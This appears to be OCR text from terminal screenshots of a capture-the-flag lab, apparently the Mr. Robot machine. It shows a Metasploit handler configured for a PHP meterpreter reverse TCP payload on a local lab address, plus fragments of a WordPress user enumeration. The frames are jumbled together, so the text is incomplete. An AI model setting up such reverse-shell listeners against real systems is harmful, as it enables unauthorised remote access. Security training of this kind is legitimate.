 File Edit View Searc
root@kali:~# ls
Desktop fsocity.
Documents key-1-of
Downloads Music
root@kali:~#
File Edit View Search Terminal Help
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.56.102 yes The listen address
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf exploit(handler) > exploit
[*] Started reverse TCP handler on 192.168.56.102:4444
[*] Starting the payload handler...
| 6 | elliot | Elliot Alders |
+----+-----------+---------------+
[+] Finished: Sun Mar 4 07:21:57 2018
[+] Requests Done: 349
[+] Memory used: 44.035 MB
[+] Elapsed time: 00:00:56
root@kali:~#